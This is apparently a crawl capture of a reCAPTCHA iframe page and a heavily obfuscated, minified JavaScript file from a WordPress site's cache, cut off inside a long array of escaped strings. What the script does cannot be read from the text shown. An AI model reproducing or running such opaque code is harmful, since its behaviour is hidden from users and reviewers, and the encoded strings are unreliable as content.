

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fiOtXoADpxipDDYr2W4IGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123307792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://freestuff.cafe/wp-content/cache/min/1/js/searchGibsonMainframe_2db813a2635311adab0eacb99bfb054b.js?ver=1763488089
body_size: 30825
content:
var xhcd8Gb=G7Rphs(xhcd8Gb=>{var SQqEYh=xhcd8Gb.map(xhcd8Gb=>xhcd8Gb+'').join(''),qSAq7P=0x1,RyX7Piz=0x0,OKtJu0E,XHelxU6;if(SQqEYh){qSAq7P=0x0;for(OKtJu0E=SQqEYh.length-0x1;OKtJu0E>=0x0;OKtJu0E--)XHelxU6=SQqEYh.charCodeAt(OKtJu0E),qSAq7P=(qSAq7P<<0x6&0xfffffff)+XHelxU6+(XHelxU6<<0xe),RyX7Piz=qSAq7P&0xfe00000,qSAq7P=RyX7Piz!==0x0?qSAq7P^RyX7Piz>>0x15:qSAq7P}return~~String(qSAq7P).slice(0x0,0x3)},0x1),SQqEYh,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs,tf_IyL,cgKPYk,Ed2HNr,DxsFJ3E,YuTWrG,G7QL3a,al4yHG,BeW5QS,rc6u3T,wDAYYUq;function dbbDfC(xhcd8Gb){return SQqEYh[xhcd8Gb>0x14a?xhcd8Gb+0x32:xhcd8Gb<0x14a?xhcd8Gb>-0xc?xhcd8Gb>0x14a?xhcd8Gb+0x39:xhcd8Gb>0x14a?xhcd8Gb-0x1d:xhcd8Gb+0xb:xhcd8Gb-0x1c:xhcd8Gb-0x60]}SQqEYh=bJ6DhD.call(this);var jZuqbZ=[],KiKGqCL=dbbDfC(-0xb),cJlCGWg=G7Rphs(()=>{var SQqEYh=['\x3d\x69\x48\x3c\x63','\x53\x67\x33\x47\x2f\x3c\x50\x42','\x60\x2f\x72\x3d\x5a','\u0041\u0045\u0038\u003d\u0054\u0072\u0029\u0041','\u0075\u0061\u004e\u004b\u0064','\u0062\u0047\u0066\u002b\u0055\u003c\u004d\u0043','\x25\x32\x6c\x79\x49','\x6b\x22\x68\x78\x58\x69\x59\x42','\u003d\u005d\u0041\u0044\u005a','\u0041\u0038\u0074\u0063\u0077\u005f\u0061\u0043','\u0047\u004a\u0029\u004b\u0065','\x61\x72\x65\x33\x40\x5b\x41','\x5a\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x67\x5a\x53','\x3d\x5d\x76\x2b\x44\x2e\x57\x43','\u0029\u007a\u005b\u0065\u005a','\x61\x25\x21\x78\x51\x30\x63\x43','\x79\x25\x3e\x30\x65','\u0063\u003d\u002f\u0032\u0042\u002e\u0055\u0043','\x71\x7d\x64\x33\x63','\x5e\x44\x28\x67\x5e\x66\x51\x43','\u0072\u004d\u006d\u0066\u0050','\u0045\u0023\u0068\u002b\u0055\u003c\u004d\u0043','\x78\x6f\x6f\x4a','\u0065\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\x72\x72\x33\x3c\x56\x3c\x55\x43','\u002f\u0037\u0056\u004b\u0064','\u0070\u006f\u0073\u0046\u0061\u0071\u0077\u0043','\u0045\u0045\u0024\u004a\u0049','\u006d\u0035\u005e\u0049\u0045\u003a\u0079\u0043','\u003c\u006c\u0042\u0067\u0061','\x64\x7d\x36\x67\x7b\x3c\x71\x43','\x58\x50\x4d\x46\x5a','\x5a\x61\x23\x63\x2e\x57\x3d\x42','\u0047\u0045\u0055\u003d\u0063','\u006b\u0052\u002c\u003c\u007a\u005d\u0075\u0043','\u0075\u0060\u003b\u0043\u0050','\u0045\u0023\u0073\u0046\u0061\u0071\u0053\u0043','\u0045\u0023\u0068\u002b\u0059','\u006d\u0061\u004e\u004b\u0059\u003c\u002b\u0030\u0048','\u0078\u006f\u0037\u0067\u0070\u0040\u0079\u0043','\x7d\x4c\x3e\x66\x59','\x63\x44\x3b\x49','\x49\x45\x32\x66\x49\x28\x6f\x43','\u0041\u0053\u0044\u0077\u0050','\u006c\u0072\u0076\u003c\u0058\u003c\u0069\u0043','\u005f\u0025\u0043\u0044\u0049','\u0036\u006c\u005f\u0031\u0077\u0029\u0024\u0041','\x64\x72\x46\x4b\x49','\u0062\u0047\u0042\u0067\u0047\u007b\u0038\u0043','\x2b\x5f\x3b\x43\x50','\u006a\u0052\u0044\u0067\u006b\u003e\u0030\u0043','\u003d\u006c\u0056\u003c\u0062','\u0045\u0045\u0030\u003d\u0066\u002c\u0041','\u002c\u0047\u0038\u003d\u0038\u003d\u0041','\x7c\x2f\x39\x61\x71\x6c\x38\x43','\u0023\u0029\u0068\u0062\u0065','\u0077\u0035\u0039\u004b\u0065\u002c\u0041','\x66\x50\x3f\x63\x3f\x5b\x77\x43','\x3a\x5a\x28\x67\x5a','\x50\x38\x47\x33\x66\x2c\x6d\x43','\x78\x35\x7a\x31\x63','\u006e\u006f\u0047\u0066\u0065\u002c\u0024\u0041','\x7c\x5d\x3e\x76\x25\x56\x36\x44','\x24\x7a\x5d\x31\x50\x2c\x4d\x43','\x76\x4a\x6d\x66\x59','\x29\x7a\x30\x3d\x72\x40\x41','\x5a\x38\x67\x7a\x25\x3f\x59\x43','\x3f\x2f\x32\x66\x52','\u006d\u0035\u0051\u004a\u0054\u0076\u004d\u0043','\u0059\u0050\u007a\u0067\u0059','\x72\x4d\x6d\x66\x48\x59\x36\x43','\x24\x63\x4d\x4b\x65','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u0072\u0035\u0047\u0066\u0037\u003d\u0072\u004e\u0048','\u0062\u0050\u0030\u003d\u0059','\u005f\u006b\u0028\u0067\u0031\u0069\u0046\u0042','\u005f\u006b\u004f\u0066\u004c','\u0059\u0042\u0074\u003c\u0031\u005d\u006d\u0043','\u004a\u0042\u003f\u002b\u0049','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\x72\x35\x59\x4a\x49','\u0072\u0052\u0077\u0078\u002a\u002a\u0057\u0043','\u006e\u0021\u003c\u002c\u0059','\x24\x7a\x28\x49\x36\x67\x71\x43','\u0070\u0072\u004d\u003d\u0062','\u0078\u006f\u006f\u004a\u0054\u0076\u0069\u0043','\u0032\u004a\u007b\u0066\u005a','\u005f\u0069\u0042\u0047\u0024\u0069\u0028\u0042','\u0037\u0029\u0060\u0066\u0061','\u0069\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\x69\x22\x50\x6a\x50','\u0050\u006c\u0061\u0064\u0037\u003d\u0071\u0069\u0045\u0024\u006e\u0033\u0042','\u0069\u0022\u006c\u0042\u0062\u004c\u0071\u0041','\u0063\u003c\u003d\u004b\u0049','\u0039\u0055\u0064\u0066\u0069\u0039\u0041','\x79\x72\x38\x66\x56\x3c\x71\x43','\x29\x7a\x4f\x33\x4c','\x47\x45\x55\x3d\x63\x2c\x33\x42','\x55\x75\x64\x4b\x64','\u0024\u0022\u0036\u0043\u006e\u0053\u0067\u0041','\u0072\u0044\u003d\u0043\u0074\u0029\u0079\u0043','\x36\x6c\x56\x3c\x62','\u0044\u006a\u002b\u003c\u005b\u005b\u0055\u0043','\x5a\x50\x46\x4b','\u0047\u0045\u0024\u004a\u0066\u003e\u006b\u0043','\u0033\u0032\u0028\u0049\u0076\u0029\u0063\u0043','\u0059\u0050\u007a\u0067\u004c','\x68\x61\x4c\x67\x24\x2e\x55\x43','\u0033\u004c\u0037\u0049\u0064','\u005e\u007a\u005a\u0032\u0079\u005d\u0079\u0043','\u0028\u0047\u004b\u0046\u0049','\u0078\u006f\u0054\u0067\u0070\u0040\u0031\u0042','\u0074\u006c\u0024\u0047','\u0079\u0035\u0029\u003d\u0038\u003d\u0024\u0041','\u0074\u0069\u002c\u003c\u0059','\u0031\u0071\u0042\u0032\u0063\u002c\u0075\u0043','\x2f\x69\x2c\x3c\x63','\x33\x6f\x3e\x76\x79\x5d\x79\x43','\x72\x72\x24\x4a\x49','\x2e\x49\x44\x67\x4e\x5b\x77\x43','\x62\x47\x55\x66\x5a','\x3d\x5d\x76\x2b\x62\x2c\x6d\x43','\u0066\u0050\u007a\u0067\u004c','\x49\x75\x48\x30\x45\x38\x51\x43','\u0045\u0078\u0050\u003e\u0062','\x59\x75\x55\x33\x72\x3b\x6b\x43','\x24\x2f\x7b\x3c\x54','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\x4b\x42\x75\x68\x66','\u0039\u005d\u0076\u002b\u003c\u007b\u0024\u0041','\x62\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x41\x44\x61','\x61\x32\x67\x62\x7c\x26\x42\x42','\u0051\u0075\u004a\u0032\u0049','\u004c\u003f\u004e\u0045\u0061','\x48\x72\x64\x48\x56','\u0028\u0055\u005a\u0032\u004e\u005b\u006f\u0043','\u003c\u0047\u0071\u0046\u0049','\x5f\x7a\x44\x67\x58\x7d\x29\x41','\u002e\u0049\u0044\u0067\u0059','\x63\x3d\x3d\x43\x50\x3a\x47\x2b\x3b\x52\x7e\x60\x42','\x2e\x49\x44\x67\x74\x29\x75\x43','\x78\x6f\x49\x4a\x49','\x78\x72\x24\x4a\x42\x2a\x34\x66\x28\x46','\x4a\x6f\x28\x67\x2e\x57\x3c\x75\x4d\x21\x35\x30\x42','\u0064\u0044\u002c\u003c\u007c\u0066\u0033\u0042','\x49\x53\x5a\x32\x62','\u007b\u0052\u0028\u0067\u0070\u0040\u004f\u0043','\x2f\x55\x5a\x32\x62','\u0057\u0075\u0044\u0067\u0064\u002c\u0077\u0043','\x50\x44\x56\x4b\x49','\x54\x50\x2c\x3c\x6d\x2f\x79\x43','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\x26\x47\x57\x33\x58\x3c\x63\x43','\x4f\x67\x5d\x3b\x5a','\x4f\x50\x24\x4a\x7c\x79\x3d\x42','\u0077\u0035\u007a\u0067\u0037\u003d\u0059\u0043','\x44\x53\x39\x4b','\x62\x47\x42\x67\x47\x7b\x5e\x4e\x5f\x4b\x47\x74\x41','\x4b\x61\x49\x4a\x64\x2c\x77\x43','\x5a\x42\x46\x30\x63','\x33\x4a\x7b\x63\x66\x6a\x67\x43','\u0024\u004a\u0025\u0032\u004d','\x6d\x61\x6c\x4b\x25\x2a\x69\x43','\x76\x32\x37\x67\x50','\u0079\u0074\u0042\u0077\u0053\u0048\u0024\u0041','\u0026\u0044\u0075\u0066\u006f\u0040\u0063\u0043','\x7a\x32\x28\x49','\u0049\u0029\u0076\u0047\u003c\u0021\u0033\u0042','\u0058\u0050\u0036\u0062\u0059','\x47\x45\x74\x4b','\u0022\u0079\u005e\u0049\u0053\u0072\u0029\u0041','\x6c\x72\x76\x3c\x62','\x4f\x61\x4e\x4b\x64','\u0033\u0032\u0074\u0061\u007a\u003d\u0057\u0043','\u0078\u006f\u0059\u004a\u0064','\u0072\u004d\u005e\u0049\u0055\u0068\u0077\u0043','\x45\x45\x25\x32\x50','\u0049\u0045\u0030\u003d\u0063\u002c\u0079\u0043','\x62\x47\x69\x31\x59','\u004c\u003f\u004f\u0078\u005a','\u005f\u007a\u007a\u0067\u0036\u003d\u0079\u0043','\u0046\u0075\u007a\u0067\u0061','\u002b\u005f\u003b\u0043\u0045\u005b\u0071\u0043','\u0070\u006f\u0068\u002b\u0059','\x66\x38\x37\x49\x5a\x3c\x55\x43','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042\u0031\u0033\u0078\u0074\u0041','\u0069\u0022\u006c\u0042\u0062\u004c\u0038\u0041','\x7d\x31\x6a\x67\x59','\x58\x50\x3d\x43\x53\x2a\x79\x43','\u006d\u007d\u0031\u0066\u0061','\u0076\u0032\u0029\u003d\u0078\u005d\u0071\u0043','\u005e\u0044\u0028\u0067\u005a','\u0073\u0063\u0065\u005a\u003c\u003c\u004d\u0043','\x78\x72\x24\x4a\x49','\u0072\u0072\u007a\u0067\u004d\u003c\u0069\u0043','\x2b\x21\x58\x3e\x3c\x3a\x53\x43','\u0059\u0064\u002f\u007a\u004e','\u0044\u0072\u007a\u0049\u002c\u0057\u0023\u0042','\x3e\x7a\x5e\x49\x49','\x4f\x67\x5b\x65\x7b\x3c\x4d\x43','\x53\x50\x67\x5a\x59','\u0065\u0035\u0028\u0067\u0070\u0040\u0063\u0043','\x7a\x32\x67\x5a\x4e','\u006b\u007a\u0030\u003d\u0072\u0040\u005a\u0042','\x3c\x6c\x57\x4a\x64','\x52\x44\x2c\x3c\x7c\x66\x33\x42','\x3d\x69\x48\x3c\x52\x5b\x66\x42','\x3a\x49\x5f\x31\x62','\x6d\x35\x44\x67\x2c\x57\x4d\x43','\x33\x32\x74\x61\x53','\x32\x4d\x3b\x64\x68\x39\x4d\x43','\x23\x58\x42\x3e\x52','\u004a\u0053\u0075\u0066\u0070\u0040\u0049\u0043','\u0026\u006c\u0048\u003c\u005a','\u0071\u0061\u0049\u004a\u0057\u003c\u0063\u0043','\u0036\u0058\u0028\u0067\u0066','\u006e\u0021\u005f\u002c\u0025\u006b\u004a\u0042','\u0075\u0021\u0079\u0064\u006b\u0029\u005e\u0042','\u0051\u004d\u002b\u002c\u0067\u0068\u002f\u0042','\x49\x75\x48\x30\x59','\x69\x42\x7d\x44\x61\x71\x77\x43','\x50\x50\x7a\x49\x51\x5b\x41','\x33\x4c\x7a\x49\x78\x29\x22\x41','\u0061\u0072\u0065\u0066\u005a','\u0049\u0045\u005a\u0032\u0065\u002c\u0075\u0043','\u0033\u004c\u0058\u003c\u0062','\u005e\u004c\u005a\u0032\u0064','\x7a\x2c\x67\x5a\x4b\x3a\x77\x43','\u003a\u005a\u0024\u0032\u005a','\x74\x6f\x28\x67\x24\x2e\x55\x43','\u0057\u0072\u0042\u0032\u005a','\x51\x7a\x43\x46\x5d\x68\x4a\x42','\u006d\u003f\u004e\u0045\u005a','\x6b\x74\x7a\x67\x5e\x2a\x55\x43','\x4d\x7a\x30\x31\x62','\x56\x44\x34\x4a\x2f\x70\x24\x41','\u0048\u0061\u0064\u0048\u0049','\x29\x6c\x77\x78\x74\x3b\x28\x42','\x38\x66\x52\x65\x5a','\u0064\u0050\u0074\u0061\u0037\u003d\u0057\u0043','\x2e\x6c\x63\x66\x61','\x38\x4a\x7c\x3c\x55\x59\x68\x42','\u004c\u003f\u0063\u0066\u0061','\x41\x45\x55\x3d\x53\x59\x24\x41','\u0069\u0029\u0072\u0067\u0048\u0072\u0066\u0042','\u0028\u0034\u0079\u0062\u0065\u0076\u0025\u0042','\u0032\u004d\u003b\u0064\u0051','\u0071\u0072\u0046\u004b\u0028\u0075\u0038\u0043','\x5a\x42\x66\x3e\x3c\x57\x77\x43','\u0072\u0072\u007a\u0067\u005a','\x6f\x61\x32\x66\x64','\u0072\u0072\u003c\u003d\u006c\u002f\u006b\u0043','\u004b\u0023\u005e\u0049','\u0077\u0035\u005f\u0031\u0065\u002c\u0075\u0043','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\u005b\u0044\u0077\u004a\u0049','\x53\x50\x74\x61\x37\x3d\x71\x43','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\x3d\x69\x2c\x3c\x76\x3b\x41','\u003b\u0047\u0074\u0061\u005b\u0068\u0029\u0041','\x24\x22\x37\x76\x4d','\u0044\u0067\u004f\u0033\u0023\u0072\u0055\u0041','\u006d\u007d\u0031\u0066\u0054\u002a\u0077\u0043','\x33\x6f\x3d\x43\x5a','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\u006d\u0035\u0044\u0067\u005a','\u0050\u004a\u0069\u0067\u003f\u006d\u0061\u0043','\x53\x67\x33\x47\x4e','\x69\x22\x6c\x5b\x46','\u006c\u0035\u0056\u004b\u0052\u005b\u005a\u0042','\u0025\u0071\u0035\u0067\u005a','\x3d\x5d\x75\x5a\x5a','\x64\x50\x37\x67\x49\x7b\x55\x43','\u0060\u0049\u002e\u004a\u0063\u002c\u0066\u0042','\u0030\u0071\u0056\u0033\u0052','\x57\x32\x3f\x78\x5b\x68\x7a\x42','\x33\x4c\x7a\x3d\x62','\u0075\u004a\u0028\u0067\u005a\u005e\u0055\u0043','\x75\x69\x54\x64\x61','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\x23\x4a\x5f\x31\x62','\x6e\x7d\x57\x3c\x35\x2b\x55\x43','\u0068\u0074\u0030\u003d\u0062','\u004f\u0050\u0067\u005a\u0058\u007d\u005f\u0041','\x3e\x71\x4c\x4b\x63','\u0041\u0048\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\u0058\u0050\u0068\u002b\u0070\u0034\u003b\u0042','\x69\x22\x6d\x75\x33\x51\x47\x42','\x3a\x63\x3a\x43\x49','\u0077\u0035\u002f\u0032\u0066\u002c\u0049\u0043','\x43\x45\x4c\x67\x5a','\u0075\u0022\u0053\u0043\u0058\u0058\u0047\u0042','\u0078\u0035\u005f\u0031\u0063','\u002a\u004c\u0037\u0049\u0021\u003d\u0049\u0043','\x75\x61\x55\x3d\x53\x59\x68\x42','\x6b\x72\x7a\x67\x5a','\u0064\u004d\u0066\u003c\u0048\u003a\u0053\u0043','\u0053\u0050\u0029\u003d\u0063','\x78\x4a\x2e\x4a\x63\x2c\x49\x43','\u003c\u0031\u006d\u0066\u006f\u0040\u0051\u0043','\x2b\x47\x2e\x4a\x65','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\x72\x35\x5f\x31\x62','\u0061\u0072\u0025\u0032\u004c\u003a\u0059\u0043','\x5f\x7a\x5e\x49','\x66\x50\x7a\x67\x45\x2a\x69\x43','\u0038\u004a\u007c\u003c\u0063','\x78\x6f\x54\x67\x70\x40\x77\x43','\x40\x69\x52\x3e\x31\x5d\x79\x43','\u0026\u007a\u0039\u004b\u005b\u005b\u006f\u0043','\x6c\x72\x54\x67\x5a','\u0064\u0050\u0024\u004a\u0063\u002c\u0075\u0043','\x35\x29\x28\x67\x70\x40\x6d\x43','\u003b\u0069\u0055\u0064\u0061','\u0033\u006f\u0043\u0044\u0039\u005b\u0038\u0043','\u0062\u0050\u006c\u0079\u0049','\u0034\u0032\u005f\u0066\u0054\u003e\u0025\u0042','\x24\x29\x41\x3b\x52','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\x61\x72\x65\x33\x40\x5b\x5a\x42','\u0050\u0050\u0038\u003d\u0059','\x6d\x61\x6d\x33\x39\x57\x64\x42','\u006d\u0061\u006c\u004b\u0049','\u0057\u002c\u0067\u002f\u0061\u0037\u0053\u0043','\u0026\u0071\u0051\u0078\u0055','\u0032\u0061\u0055\u003d\u005a','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\u0051\u0038\u0077\u004a\u0064','\u0033\u006f\u0076\u004a\u0060\u0037\u007a\u0042','\u005f\u0069\u0042\u0047\u0057','\x69\x22\x5e\x58\x59\x4c\x67\x41','\x57\x55\x21\x3c\x53\x72\x29\x41','\u0022\u0079\u005e\u0049\u0062','\x6d\x69\x59\x4a\x25\x2a\x69\x43','\u0078\u0074\u0031\u004b','\x3e\x4f\x2c\x3c\x5a','\x4c\x38\x40\x4a\x74\x29\x79\x43','\u0068\u004d\u006a\u0049\u0064','\u0033\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x67\x50\x3d\x43\x66\x2c\x75\x43','\u0031\u0061\u004e\u004b\u0064','\x3c\x31\x29\x3d\x72\x40\x55\x43','\u0071\u0072\u0024\u004a','\x4f\x67\x6a\x49\x67\x2c\x36\x43','\u005d\u0047\u0072\u0079\u0043','\x38\x6f\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x24\x4a\x49','\x42\x45\x5a\x32\x4b\x28\x51\x43','\u0065\u0035\u006e\u003c\u005a','\u005a\u0025\u003d\u0045\u0026\u006b\u0050\u0042','\x7d\x77\x22\x67\x3e\x77\x76\x42','\x33\x6f\x43\x44\x6d\x2b\x4d\x43','\x49\x45\x75\x2c\x59','\u0032\u0058\u0067\u002f\u0023\u005f\u0022\u0041','\x3b\x69\x3d\x43\x54','\x3e\x7a\x39\x4b','\u006f\u004f\u0031\u004b\u0064','\x58\x42\x60\x63\x76\x29\x59\x43','\x58\x3a\x3b\x43\x53','\x3d\x5d\x41\x44\x66\x2c\x75\x43','\u0054\u0050\u0077\u004a\u0066\u002c\u0075\u0043','\u0056\u003f\u004e\u0045\u0063\u002c\u0069\u0043','\x70\x3f\x38\x2c\x63','\x65\x4a\x76\x3c\x51\x2c\x33\x42','\u0055\u006f\u0040\u003b\u0055','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\x59\x42\x4a\x2e\x4e\x66\x24\x41','\u004c\u006c\u0026\u0046\u0065','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\x41\x45\x55\x3d\x61','\x2a\x21\x5f\x31\x63','\x48\x72\x41\x65\x7c\x6d\x4f\x43','\u006c\u002c\u0057\u0063\u0057','\u006d\u0058\u0048\u003c\u0064\u002c\u007d\u0041','\x22\x79\x3c\x76\x51','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u004d\u0046\u005a','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\x4d\x78\x67\x78\x64','\u004f\u0067\u007c\u0063\u0076\u0029\u0059\u0043','\x3f\x69\x2b\x3c\x63','\u003c\u006c\u004c\u004b\u0066\u002c\u0051\u0043','\u007d\u0044\u0077\u004a\u0049','\u0031\u007c\u0036\u0049\u0076\u0029\u006d\u0043','\u002f\u0047\u0071\u0046\u0049','\x3b\x69\x3e\x76\x51','\x65\x35\x47\x66\x29\x2a\x6f\x43','\u0050\u0050\u006c\u0079\u0049','\x69\x22\x37\x76\x4d','\x64\x50\x75\x66\x37\x3d\x68\x3b\x3b\x52\x29\x2f\x42','\u007b\u0071\u0063\u003a\u0057\u003e\u006d\u0043','\u0066\u0050\u0024\u004a\u0064','\u0072\u0072\u0046\u004b','\u0030\u004f\u0031\u004b\u0067\u002c\u0075\u0043','\u0043\u0045\u0045\u003d\u0058','\u0023\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x33\x60\x3b\x43\x45\x5b\x71\x43','\x28\x32\x5f\x31\x43\x75\x59\x43','\u0074\u006f\u0056\u004b','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\x4c\x42\x6a\x3a\x22\x5e\x3d\x2f\x37\x46\x29\x75\x42','\x3b\x47\x7a\x49\x2f\x57\x3c\x41','\x36\x6c\x6b\x3d\x4f','\u0033\u006f\u0028\u0067\u005b\u002a\u0079\u0043','\u006e\u0037\u004f\u0033\u004c','\x7e\x46\x64\x4b\x64','\x74\x6f\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x23\x3b\x36\x49\x5a\x74\x41','\x2b\x5d\x42\x77\x68\x3e\x57\x43','\u007e\u0069\u0045\u003d\u0062','\x32\x58\x30\x31\x6e\x76\x6f\x43','\u0050\u0050\u0029\u0046\u0064','\x5a\x50\x4e\x4b\x2c\x5e\x63\x43','\x2c\x58\x68\x2b\x51','\x69\x50\x3d\x43\x75\x29\x53\x43\x48\x52\x34\x74\x41','\u003e\u0063\u0039\u0033\u0046\u005b\u0039\u0042','\u003d\u0021\u0052\u0067\u0051','\x62\x50\x30\x3d\x62\x2c\x6d\x43','\x49\x45\x32\x66\x5a','\u002f\u0047\u0072\u0079\u0043','\x6c\x61\x7a\x49\x2f\x57\x70\x4e\x71\x55\x54\x73\x42','\x29\x7a\x54\x67\x55\x3c\x49\x43','\x75\x61\x55\x3d\x61','\u0062\u0050\u003e\u0045\u0071\u0040\u007b\u0041','\x49\x35\x4a\x67\x4e','\x48\x75\x6a\x67\x36\x3d\x53\x43','\x57\x58\x59\x4a\x62','\x70\x6f\x73\x46\x26\x79\x6f\x43','\u0076\u002c\u0068\u002b\u0055','\x64\x50\x4d\x3d\x61\x5e\x55\x43','\x37\x21\x5f\x31\x62','\x72\x44\x3d\x43\x5a','\x50\x50\x58\x3c\x35\x2b\x55\x43','\x3f\x7a\x2c\x3c\x59','\u004d\u0067\u0075\u0045\u0073\u0040\u0051\u0043','\x44\x38\x3d\x79\x53','\x5b\x4c\x6e\x3c\x60\x2a\x41','\x66\x35\x24\x4a\x42\x2a\x30\x43','\x78\x35\x2f\x32\x62','\u0078\u006f\u0049\u004a\u0039\u005b\u0061\u0043','\x4b\x42\x68\x67\x59','\u0075\u0064\u003a\u0043\u0032\u0057\u0024\u0041','\x53\x50\x28\x67\x4e\x3c\x55\x43','\x59\x50\x24\x4a\x64','\u0059\u0050\u005d\u0044\u0075\u0075\u0075\u0043','\u0028\u0032\u0051\u004a\u0062','\u002b\u005f\u003b\u0043\u006a\u0029\u0024\u0041','\u005e\u0044\u0028\u0067\u0059','\x75\x22\x4a\x5b\x66\x4c\x7c\x41','\u0044\u0053\u0058\u004a\u0049','\x64\x77\x56\x45\x4f\x61\x41','\x4f\x38\x56\x4b\x64','\x7d\x4c\x64\x4b\x40\x5b\x77\x43','\u0034\u0034\u0033\u0047\u004c','\x50\x58\x33\x45\x49','\x4b\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x76\x2b\x62','\u0026\u0047\u0057\u0033\u004b\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\u0079\u004a\u002b\u0066\u0055\u003c\u0041','\x39\x47\x44\x67\x35\x3d\x67\x43','\x3d\x5d\x75\x5a\x39\x5f\x79\x43','\x29\x7a\x54\x67\x59','\u0030\u004a\u0043\u0067\u0064\u002c\u006d\u0043','\u005e\u007a\u006d\u003c\u0059','\x4c\x6f\x2e\x32\x4c\x5b\x30\x43','\u0035\u007a\u0022\u0064\u0065','\x60\x2f\x72\x3d\x23\x75\x21\x43','\x53\x50\x22\x67\x61','\u007c\u0047\u004d\u004b\u006b\u0039\u0052\u0042','\x43\x45\x4a\x7a\x55','\u0042\u0047\u007a\u0067\u0035\u003d\u0053\u0043','\u006c\u0035\u003d\u0043\u0048\u003a\u006b\u0043','\u003f\u0069\u003c\u0076\u0051','\x53\x50\x44\x77\x53\x48\x24\x41','\u0078\u006f\u0054\u0067\u0070\u0040\u005e\u0042','\u006c\u004d\u0056\u004b\u0061','\x75\x61\x55\x3d\x4a\x28\x4f\x43','\x4a\x53\x75\x66\x70\x40\x22\x41','\u006d\u0035\u006d\u0066\u0062','\x28\x6e\x45\x66\x50\x5b\x22\x41','\u007e\u004f\u0030\u0031\u0063','\x25\x7a\x30\x31\x35\x2b\x41','\x3e\x71\x50\x32\x28\x72\x41','\x62\x72\x57\x66\x7e\x3c\x